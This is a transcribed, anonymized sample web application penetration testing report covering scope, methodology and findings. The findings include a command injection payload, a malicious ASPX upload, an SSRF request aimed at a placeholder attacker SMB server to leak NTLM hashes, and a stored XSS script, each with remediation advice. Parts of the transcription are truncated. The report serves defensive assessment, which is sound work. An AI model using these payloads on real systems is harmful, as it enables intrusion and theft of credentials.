![[Anonymized] Web Application Penetration Testing Report](/img/22/anonymized-web-application-penetration-testing-report.jpg)
Transcription
WEB APPLICATIONPENETRATION TESTINGREPORTfor[CLIENT NAME]Compliance with UnderDefensecertification criteria:Does not meetPrepared for:[FIRST NAME] [LAST NAME][EMAIL ADDRESS][DATE]Use of this Report: UnderDefense has made every reasonable attempt to ensure that the information contained within this report is correct, current and properly sets forth thefindings as have been determined to date. The parties acknowledge and agree that the other party assumes no responsibility for errors that may be contained in or formisinterpretations that readers may infer from this document.
Table Of ContentsTable Of Contents1Executive Summary1.1 Project Objectives1.2 Scope & Timeframe1.2.1 Hostnames and IP-addresses1.2.1 User Accounts provided by [CLIENT NAME]1.3 Summary of Findings1.4 Summary of Business Risks1.5 High-Level Recommendations23444567Technical Details2.1 Methodology2.2 Security tools used2.3 Project limitations8888Findings Details3.1 Critical severity findings3.1.1 Command injection3.1.2 Malicious file upload - Remote command execution3.2 High severity findings3.2.1 Server Side Request Forgery - NTLM leak3.2.2 Stored XSS - Subdomain takeover3.3 Medium severity findings3.3.1 Broken Access Control - Unauthenticated3.3.2 Cross-Site Request Forgery - disconnecting OpenID account3.3.3 IIS Tilde Enum3.4 Low severity findings3.4.1 Missing rate limits3.4.2 Weak lockout mechanism3.4.3 Full Path Disclosure3.4.4 Reflected HTML Injection for old web browsers3.4.5 Unencrypted communication3.5 Informational severity findings3.5.1 Missing security headers99911141416191922252727323436394141APPENDIX A - Performed tests according to OWASP Web Security Testing Guide43ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]1Revised[DATE]
ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]2Revised[DATE]
Executive SummaryThis report presents the results of the [White/Gray/Black Box] penetration testing for the[CLIENT NAME] web applications and external network infrastructure. Therecommendations provided in this report are structured to facilitate remediation of theidentified security risks. This document serves as a formal letter of attestation for the recent[CLIENT NAME] web application and external network infrastructure penetration testing.Evaluation ratings compare information gathered during the engagement to “best in class”criteria for security standards. We believe that the statements made in this documentprovide an accurate assessment of the [CLIENT NAME] current security as it relates to the[CLIENT NAME] data.We highly recommend reviewing the Summary section of business risks and High-LevelRecommendations to better understand risks and discovered security issues.Scope of assessmentWeb ApplicationSecurity LevelFGradeInadequateConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]3Revised[DATE]
Grading Criteria:GradeSecurityCriteria DescriptionAExcellentThe security exceeds “Industry Best Practice” standards. The overallposture was found to be excellent with only a few low-risk findingsidentified.BGoodThe security meets accepted standards for “Industry Best Practice.”The overall posture was found to be strong with only a handful ofmedium- and low-risk shortcomings identified.CFairCurrent solutions protect some areas of the enterprise from securityissues. Moderate changes are required to elevate the discussedareas to “Industry Best Practice” standardsDPoorSignificant security deficiencies exist. Immediate attention should begiven to the discussed issues to address the exposures identified.Major changes are required to elevate to “Industry Best Practice”standards.FInadequateSerious security deficiencies exist. Shortcomings were identifiedthroughout most or even all of the security controls examined.Improving security will require a major allocation of resources.1.1 Project ObjectivesOur primary goal within this project was to provide the [CLIENT NAME] with anunderstanding of the current level of security in the web application and its infrastructurecomponents. We completed the following objectives to accomplish this goal: Identifying application-based threats to and vulnerabilities in the application Comparing [CLIENT NAME] current security measures with industry best practices Providing recommendations that [CLIENT NAME] can implement to mitigate threatsand vulnerabilities and meet industry best practicesThe Common Vulnerability Scoring System (CVSS) version 3.0 was used to calculate thescores of the vulnerabilities found. When calculating the score, the following CIA provision,supplied by the [CLIENT NAME] has been taken in hi to ll scope objectsHighHighHighConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]4Revised[DATE]
1.2 Scope & TimeframeTesting and verification were performed between [START DATE] and [END DATE]. Thescope of this project was limited to the web applications and the network infrastructurementioned below.We conducted the tests using a staging (non-production) environment of [CLIENT NAME]Web Application. All other applications and servers were out of scope. The following hostswere considered to be in scope for testing.1.2.1 Hostnames and IP-addressesScope:Description:[IP ADDRESS][DESCRIPTION][DOMAINS][DESCRIPTION]1.2.1 User Accounts provided by [CLIENT NAME]Asset:Username[WEB APPLICATION][USERNAME][VPN][USERNAME][API DOCUMENTATION][USERNAME]ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]5Revised[DATE]
1.3 Summary of FindingsOur assessment of the [CLIENT] web application revealed the following vulnerabilities:Security experts performed manual security testing according to the OWASP WebApplication Testing Methodology, which demonstrates the following Numberof issues22351Severity scoring: Critical – Immediate threat to key business processes. High – Direct threat to key business processes.Medium – Indirect threat to key business processes or partial threat to businessprocesses.Low – No direct threat exists. The vulnerability may be exploited using othervulnerabilities.Informational – This finding does not indicate vulnerability, but states a commentthat notifies about design flaws and improper implementation that might cause aproblem in the long run.The exploitation of found vulnerabilities may cause full compromise of some services,stealing users’ accounts, and gaining organization’s and users’ sensitive information.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]6Revised[DATE]
1.4 Summary of Business RisksIn the case of [CLIENT NAME] applications and related infrastructureCritical severity issues can lead to: Disruption and unavailability of main services, which company provide to their users Prolonged recovery from backups phase as a result of a focused attack againstinternal infrastructure Company-wide ransomware attack with the following unavailability of certain partsof the infrastructure and possible financial loss due to insufficient security insuranceHigh severity issues can lead to: Usage of [CLIENT NAME] infrastructure for illegitimate activity (scanning of theinternal network, Denial of Service attacks) Disclosure of confidential and Personally Identifiable Information Theft or exploitation of the credentials of a higher-level accountMedium severity issues can lead to: Disclosure of system components versions, logs and additional information aboutsystems that might allow disgruntled employees or external malicious actors tomisuse or download sensitive information outside of the company perimeter. Disclosure of confidential, sensitive and proprietary information related to users andcompanies which use [CLIENT NAME] servicesLow and Informational severity issues can lead to: Abusing business logic of main services to gain competitive advantage Unauthorized access to user or company confidential, private, or sensitive data Repudiation attacks against other users of services which allow maintainingplausible deniabilityConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]7Revised[DATE]
1.5 High-Level RecommendationsTaking into consideration all issues that have been discovered, we highly recommend to: Use an access control matrix to define the access control rules for application users.You should validate all user input for data that users can add/edit on the server-side.Requests that modify data should be validated through the CSRF token to avoidpossible Cross-Site Request Forgery attacks.Implement strict access control checks.Use rate limits mechanism to drastically decrease the Bruteforce attack chances.Use a proper session deactivation mechanism. Implement a session terminationmechanism for all logged-out accounts.Implement a protection mechanism for the login process. You could use a userlockout mechanism to prevent external actors from guessing users’ passwords.Use standard data formats such as JSON, XML, or YAML instead of binary formats fordata serialization.Continuously monitor logs for anomalies to detect abnormal behavior and fraudtransactions. Dedicate security operations engineer to this taskDeploy Web Application Firewall solution to detect any malicious manipulations.Continuously inventory the versions of both client-side and server-side components(e.g. frameworks, libraries) and their dependencies.Review security configuration of all additional modules, like text editors.Avoid transmitting sensitive data (tokens, etc.) inside the URL of a request.Review 2FA configuration on app demo version.You should form a whitelist of permitted domains, and this will reduce your exposureto Host header injection attacks.Take care about output data, and check API response on the presence of sensitiveinformation.Also, we recommend conducting remediation testing of web applications.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]8Revised[DATE]
Technical Details2.1 MethodologyOur Penetration Testing Methodology is grounded on the following guides and standards: Penetration Testing Execution Standard (PTES) OWASP Top 10 Application Security Risks OWASP Web Security Testing Guide Open Source Security Testing Methodology Manual (OSSTMM)Penetration Testing Execution Standard (PTES) consists of seven main sections which startfrom the initial communication and reasoning behind a pentest, through intelligencegathering and threat modeling phases where testers are working behind the scenes to get abetter understanding of the tested organization, through vulnerability research,exploitation and post-exploitation, where the technical security expertise of the testerscome to play and combine with the business understanding of the engagement, and finallyto the reporting, which captures the entire process.Open Web Application Security Project (OWASP) is an industry initiative for web applicationsecurity. OWASP has identified the 10 most common attacks that succeed against webapplications. Besides, OWASP has created Application Security Verification Standard (ASVS)which helps to identify threats, provides a basis for testing web application technicalsecurity controls, and can be used to establish a level of confidence in the security of Webapplications.The Open Source Security Testing Methodology Manual (OSSTMM) is peer-reviewed andmaintained by the Institute for Security and Open Methodologies (ISECOM). It has beenprimarily developed as a security auditing methodology assessing against regulatory andindustry requirements. It is not meant to be used as a standalone methodology but rather toserve as a basis for developing one which is tailored towards the required regulations andframeworks.2.2 Security tools used Manual testing: Burp Suite Pro [Commercial Edition]Vulnerability scan: Nessus, OpenVAS, Nikto, arachniNetwork scan: Nmap, masscanDirectory enumeration: gobuster, dirsearchInjection testing tools: XSSHunter, SQLmapEncryption: TestSSL2.3 Project limitationsThe Assessment was conducted against a testing environment with all limitations itprovides.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]9Revised[DATE]
External Perimeter3.1 Recon stage3.1.1 Ports discoveryServiceIP addressOpen portsPorts detailsFortinet server[IP ADDRESS]10443/tcpFortinet security device httpdVPN1[IP ADDRESS]4433/tcpSonicWALL firewall http configVPN2[IP ADDRESS]N/AN/AAdmin Portal[IP ADDRESS]443/tcpN/AConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]10Revised[DATE]
3.1.2 Subdomains b7.example.comdeadConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]11Revised[DATE]
3.2 Findings details3.2.1 Insecure direct object references - Possible sensitivedocuments disclosureSeverity: InformationalLocation: https://[DOMAIN]/[DOCUMENT ID] https://[domain]/files?id [DOCUMENT ID]Impact:An attacker is able to enumerate and download all available stored files. The files couldcontain sensitive information such as financial or personal data. That can lead to thedisclosure of the data and directly impact the confidentiality of the company and employees.Vulnerability Details:Insecure Direct Object References is a type of prevalent vulnerability that allows requests tobe made to specific objects through pages or services without the proper verification of therequester's right to the content. In this case, the access control system allows ordinarymember that know what API endpoint to apply to get private posts of other members.Proof of Vulnerability:1. Follow the link (https://[domain]/files?id 2) and notice that it’s possible to get a file by IDparameter in URL:HTTP request:GET /files?id 2 HTTP/2Host: [DOMAIN]Cache-Control: max-age 0Sec-Ch-Ua: "Chromium";v "91", " Not;A Brand";v "99"Sec-Ch-Ua-Mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; WOW64; ml xml,application/xml;q 0.9,image/avif,image/webp,image/apng,*/*;q 0.8,application/signed-exchange;v b3;q 0.9Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q 0.9Connection: closeConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]12Revised[DATE]
HTTP response:HTTP/2 200 OKContent-Length: 168180Content-Type: application/pdfLast-Modified: Wed, 16 Jun 2021 15:51:34 GMTX-Frame-Options: SAMEORIGINX-Content-Type-Options: nosniffStrict-Transport-Security: max-age 31536000;X-Xss-Protection: 0Expect-Ct: max-age 31536000Last-Published: Wed, 16 Jun 2021 15:51:34 GMTDate: Mon, 12 Jul 2021 09:22:10 GMTSet-Cookie: [COOKIE]%PDF-1.6%âãÏÓ24 0 obj /Linearized 1/L 168180/O 26/E 133849/N 2/T 167836/H [ 543 253] endobj58 0 obj /DecodeParms /Columns 5/Predictor12 /Filter/FlateDecode/ID[ 6B637133260D89CDF2743D74EF12CAC0 CE72CB24CEAA2743920F5661F1DA44AA ]/Index[24 52]/Info 23 0 R/Length 138/Prev 167837/Root 25 0 R/Size76/Type/XRef/W[1 3 1] streamhÞbbd b æ q; då³À²Ñ rXDÌæ ,ÓÀlC0yD2Ý 3 UÆ HYwl dtM 3 H%{ ØVÿDòy ÍI @Èd H2Yv ÿ³æ00} l#MÈÿL,n [REDACTED]2. There is a document with potentially sensitive information:ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]13Revised[DATE]
3. Enumerating the IDs it’s possible to obtain all the stored files:Recommendations:The only way to protect against IDOR is to implement strict access control checks. The bestsolution for this case is to use indirect object reference maps with external IDs that are hardto guess. Additionally, you should verify if there are not really sensitive files.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]14Revised[DATE]
Web Application Findings Details4.1 Critical severity findings4.1.1 Command injectionSeverity: CriticalLocation: [APPLICATION ENDPOINT]Impact:Depending on the setup of the application and the process configuration that executes it, acommand injection vulnerability could lead to privilege escalation of the process or to spawna remote reverse shell that allows complete interaction by a malicious party.Vulnerability Details:Command injection is an attack in which the goal is the execution of arbitrary commands onthe host operating system via a vulnerable application. Command injection attacks arepossible when an application passes unsafe user-supplied data (forms, cookies, HTTPheaders, etc.) to a system shell. In this attack, the attacker-supplied operating systemcommands are usually executed with the privileges of the vulnerable application. Commandinjection attacks are possible largely due to insufficient input validation.Steps to reproduce:1. Send a request to update the Kerberos settings.HTTP request:POST [APPLICATION ENDPOINT] HTTP/1.1Host: [DOMAIN]Connection: closeContent-Length: 92sec-ch-ua: " Not A;Brand";v "99", "Chromium";v "90"Accept: application/json, text/plain, */*Authorization: Bearer 1b7ef3fbc9c04df680729d645df828fesec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko)Chrome/90.0.4430.72 Safari/537.36Content-Type: application/json;charset UTF-8Origin: [DOMAIN]Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q sdf","keyTab":"test","username":"1; id "}ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]15Revised[DATE]
2. Get an error with the output of the injected command.HTTP response:HTTP/1.1 400 Bad RequestServer: nginx/1.19.1Date: [DATE]Content-Type: application/json; charset utf-8Content-Length: 253Connection: closestrict-transport-security: max-age 15724800; includeSubDomainsx-frame-options: SAMEORIGINx-xss-protection: 1; mode blockx-download-options: noopenx-content-type-options: nosniffcache-control: no-cache{"statusCode":400,"error":"Bad Request","message":"Command failed: kinit -c/tmp/krbTempCache -k -t /tmp/config/krb5.keytab 1; id \nkinit: Configuration file doesnot specify default realm when parsing name 1\n/bin/sh: uid 0(root): command notfound\n"}3. Getting a bash reverse tcp shell.Recommendations:By far the most effective way to prevent OS command injection vulnerabilities is to nevercall out OS commands from application-layer code. In virtually every case, there are alternateways of implementing the required functionality using safer platform APIs.If it is considered unavoidable to call out to OS commands with user-supplied input, thenstrong input validation must be performed. Some examples of effective validation include: Validating against a whitelist of permitted values. Validating that the input is a number. Validating that the input contains only alphanumeric characters, no other syntax orwhitespace.Never attempt to sanitize input by escaping shell metacharacters. In practice, this is just tooerror-prone and vulnerable to being bypassed by a skilled attacker.References: https://owasp.org/www-community/attacks/Command Injection /command-injection/ lGray Box Web Application Penetration Testing for [CLIENT NAME]16Revised[DATE]
4.1.2 Malicious file upload - Remote command executionSeverity: CriticalLocation: [WEB APPLICATION ENDPOINT]Impact:Attackers can compromise public-facing application server and gain unauthorized access to[CLIENT NAME] internal network infrastructure.Vulnerability Details:During testing, it is found that the [WEB APPLICATION] upload functionality is vulnerable toarbitrary file upload. Attackers can change path parameter to overwrite one of the ASPXscripts which are used internally for uploading documents. It is possible to gain arbitrarycode execution while triggering file upload by [CLIENT NAME] employees and compromise[WEB APPLICATION] totally.Steps to reproduce:1. Send a request for uploading the file with malicious aspx code.HTTP request:POST [WEB APPLICATION ENDPOINT] HTTP/1.1Host: [DOMAIN]Connection: closeContent-Length: 2610sec-ch-ua: "Chromium";v "91", " Not;A Brand";v "99"Accept: */*; q 0.5, application/jsonsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/91.0.4472.124 Safari/537.36Content-Type: multipart/form-data; boundary ----WebKitFormBoundarytT9q0pZiF9v1DKfkOrigin: [DOMAIN]Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q 0.9Cookie: .SESSION tent-Disposition: form-data; name tT9q0pZiF9v1DKfkContent-Disposition: form-data; name " undarytT9q0pZiF9v1DKfkContent-Disposition: form-data; name "file"; filename "test.pdf"Content-Type: application/pdf.MALICIOUS HTTP response:ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]17Revised[DATE]
HTTP/1.1 200 OKCache-Control: private, s-maxage 0Pragma: no-cacheExpires: -1Server: Microsoft-IIS/10.0Set-Cookie: [COOKIE]X-AspNetMvc-Version: 5.2X-AspNet-Version: 4.0.30319Set-Cookie: [COOKIE]; path /; secure; HttpOnlyX-Powered-By: ASP.NETX-UA-Compatible: IE 11Date: [DATE]Connection: closeContent-Length: 02. When the file is executed on the application server the attacker can get a reverseconnection.Recommendations:It is recommended to remove the path parameter and not let users make any changes on thefile path. The application should automatically save files in D:\uploads folder by following thisguideline: The file types allowed to be uploaded should be restricted to only those that arenecessary for business functionality. Never accept a filename and its extensiondirectly without having an allow list filter. For example, in this threat case, you shouldcheck file extension in server-side to allow only PDF files for upload It is recommended to use an algorithm to determine the filenames. For instance, afilename can be an SHA-256 hash of the name of the file plus some randomcharacters. Ensure that configuration files such as “.htaccess” or “web.config” cannot bereplaced using file uploaders. Ensure that appropriate settings are available to ignore the “.htaccess” or“web.config” files if uploaded in the upload directories.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]18Revised[DATE]
Also, consider applying these strategies as well: If it is possible, consider saving the files in a database rather than on the filesystem. If files should be saved in a filesystem, consider using an isolated server with adifferent domain to serve the uploaded files.References: restricted File UploadConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]19Revised[DATE]
4.2 High severity findings4.2.1 Server Side Request Forgery - NTLM leakSeverity: HighLocation: [APPLICATION ENDPOINT]Impact:This could lead to accessing internal resources, DoS attacks, disclosure of information suchas usernames and NTLM hashes.Vulnerability Details:During testing, it is found that the application is vulnerable to Server Side Request Forgerywhile saving the request form. An attacker could set an arbitrary URL to path parameterwhich could lead to sending arbitrary requests to the attacker-specified host.Steps to reproduce:1. Send a request to the [APPLICATION ENDPOINT] with an address of a malicious server.HTTP request:POST [APPLICATION ENDPOINT] HTTP/1.1Host: [DOMAIN]Connection: closeContent-Length: 651sec-ch-ua: "Chromium";v "91", " Not;A Brand";v "99"Accept: */*; q 0.5, application/jsonsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/91.0.4472.124 Safari/537.36Content-Type: multipart/form-data; boundary ----WebKitFormBoundarycLF1H9w1dA646cDfOrigin: [DOMAIN]Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q 0.9Cookie: ntent-Disposition: form-data; name "path"\\[ATTACKER SERVER LF1H9w1dA646cDfContent-Disposition: form-data; name " undarycLF1H9w1dA646cDfContent-Disposition: form-data; name "file"; filename "test.pdf"Content-Type: F1H9w1dA646cDf--ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]20Revised[DATE]
HTTP response:HTTP/1.1 200 OKCache-Control: private, s-maxage 0Pragma: no-cacheExpires: -1Server: Microsoft-IIS/10.0X-AspNetMvc-Version: 5.2X-AspNet-Version: 4.0.30319Set-Cookie: [COOKIE]Set-Cookie: [COOKIE]X-Powered-By: ASP.NETX-UA-Compatible: IE 11Date: [DATE]Connection: closeContent-Length: 02. Get a successful pingback from the server.3. Let the application server connect to the external SMB server that allows an attacker toobtain the NTLM hash.Recommendations:It’s recommended to disable an outgoing connection to external services. It is possible tomanage via configuring outbound rules on the firewall.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]21Revised[DATE]
4.2.2 Stored XSS - Subdomain takeoverSeverity: HighLocation: [APPLICATION ENDPOINT]Impact:An attacker can take over a subdomain using XSS injection during company account creation.That leads to malicious subdomain usage.Vulnerability Details:Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts areinjected into otherwise benign and trusted websites. XSS attacks occur when an attackeruses a web application to send malicious code, generally in the form of a browser side script,to a different end-user. Flaws that allow these attacks to succeed are quite widespread andoccur anywhere a web application uses input from a user within the output it generateswithout validating or encoding it.Stored attacks are those where the injected script is permanently stored on the targetservers, such as in a database, in a message forum, visitor log, comment field, etc. The victimthen retrieves the malicious script from the server when it requests the stored information.Steps To Reproduce :1. Prepare a payload that should be injected into the new domain registration form.malicious code:testXSS" script document.write(' h1 pwned /h1 ') /script 2. Send a request to create a new page and inject a malicious payload into the descriptionfield.HTTP request:POST [APPLICATION ENDPOINT] HTTP/1.1Host: [DOMAIN]Cookie: [COOKIE]Content-Length: 1995Sec-Ch-Ua: "Chromium";v "91", " Not;A Brand";v "99"Accept: application/json, text/javascript, */*; q 0.01X-Requested-With: XMLHttpRequestSec-Ch-Ua-Mobile: ?0User-Agent: Mozilla/5.0 (X11; Linux x86 64)Content-Type: application/x-www-form-urlencoded; charset UTF-8Origin: [DOMAIN]Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q 0.9Connection: close[REDACTED]&name helo&description wned%3C%2Fh1%3EConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]22Revised[DATE]
')%3C%2Fscript%3E&terms and conditions 0&terms and conditions 1[REDACTED]HTTP response:HTTP/1.1 200 OKServer: nginxDate: [DATE]Content-Type: text/html; charset UTF-8Content-Length: 221Connection: closeExpires: [DATE]Cache-Control: no-store, no-cache, must-revalidate, post-check 0, pre-check 0Expires: [DATE]Cache-Control: no-store, no-cache, must-revalidate, post-check 0, pre-check 0Pragma: no-cacheX-Frame-Options: sameoriginVary: Accept-Encoding{"success":true,"form t url":"[APPLICATION ENDPOINT]"}3. Follow the link where a new tenant is located.In this case, it is [APPLICATION ENDPOINT] and there is a web page that could bedefaced using the original domain.Recommendations:In general, effectively preventing XSS vulnerabilities is likely to involve a combination of thefollowing measures: Filter input on arrival. At the point where user input is received, filter as strictly aspossible based on what is expected or valid input. Encode data on output. At the point where user-controllable data is output in HTTPresponses, encode the output to prevent it from being interpreted as active content.Depending on the output context, this might require applying combinations ofHTML, URL, JavaScript, and CSS encoding. Use appropriate response headers. To prevent XSS in HTTP responses that aren'tintended to contain any HTML or JavaScript, you can use the Content-Type andX-Content-Type-Options headers to ensure that browsers interpret the responses inthe way you intend. Content Security Policy. As a last line of defense, you can use Content Security Policy(CSP) to reduce the severity of any XSS vulnerabilities that still occur.ConfidentialGray Box Web Application Penetration Testing for [CLIENT NAME]23Revised[DATE]
References: ripting/stored dentialGray Box Web Application Penetration Testing for [CLIENT NAME]24Revised[DATE]
4.3 Medium severity findings4.3.1 Broken Access Control - UnauthenticatedSeverity: MediumLocation: [APPLICATION ENDPOINT]Impact:The vulnerability allows attacker to get unauthorized access to the data of all existingcompanies that could lead to sensitive data dis
Jun 16, 2021 · Our Penetration Testing Methodology is grounded on the following guides and standards: Penetration Testing Execution Standard (PTES) OWA SP Top 10 Application Security Risk s OWA SP Web Security Testing Guide Open Source Secu


